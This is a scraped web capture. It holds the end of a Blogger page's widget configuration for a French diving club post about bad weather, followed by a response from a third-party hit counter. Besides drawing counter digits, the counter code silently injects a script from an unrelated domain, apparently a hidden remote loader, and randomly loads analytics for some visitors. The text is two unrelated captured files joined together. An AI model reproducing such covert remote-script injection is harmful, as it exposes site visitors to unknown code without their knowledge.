href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/3801926458820155169/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3801926458820155169', 'pageName': 'Mauvaise m\xe9t\xe9o ...', 'pageTitle': 'Club plong\xe9e MASK: Mauvaise m\xe9t\xe9o ...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mauvaise m\xe9t\xe9o ...', 'description': '  Pas de plong\xe9e car la m\xe9t\xe9o n\x27est pas de notre c\xf4t\xe9 \u2026   Mais je tombe sur une chouette vid\xe9o !             http://marcbrecy.perso.neuf.fr/...', 'url': 'http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3801926458820155169}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 857
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/18/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

